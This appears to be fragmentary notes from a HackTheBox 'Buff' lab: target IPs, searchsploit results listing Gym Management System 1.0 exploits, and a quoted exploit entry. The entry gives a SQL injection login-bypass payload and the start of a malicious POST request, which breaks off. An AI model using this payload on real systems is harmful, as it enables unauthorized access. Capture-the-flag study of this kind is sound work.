 192.168.1.12
10.10.14.7
10.10.10.198 - Buff
❯ searchsploit Gym Management
Exploit Title | Path
Gym Management System 1.0 - 'id' SQL Injection | php/webapps/48936.txt
Gym Management System 1.0 - Authentication Bypass | php/webapps/48940.txt
Gym Management System 1.0 - Stored Cross Site Scripting | php/webapps/48941.txt
Gym Management System 1.0 - Unauthenticated Remote Code Execution | php/webapps/48506.py
GYM MS - GYM Management System - Cross Site Scripting (Stored) | php/webapps/51777.txt
Shellcodes: No Results
~/Documents/HackTheBox/Buff/content ✔
# Software Link: https://www.sourcecodester.com/download-code?nid=14541&title=Gym+Management+System+using+PHP%2FMySQLi+with+Sour
ce+Code
# Version: 1.0
# Tested On: Windows 10 Pro 10.0.18363 N/A Build 18363 + XAMPP V3.2.4
Step 1: Open the URL http://localhost/gym/gym/login.php
Step 2: use payload jyot' or 1=1# in Username and Password field
Malicious Request
POST /gym/gym/ajax.php?action=login HTTP/1.1
:
VPN - root's tasks Reconnaissance - Enumeration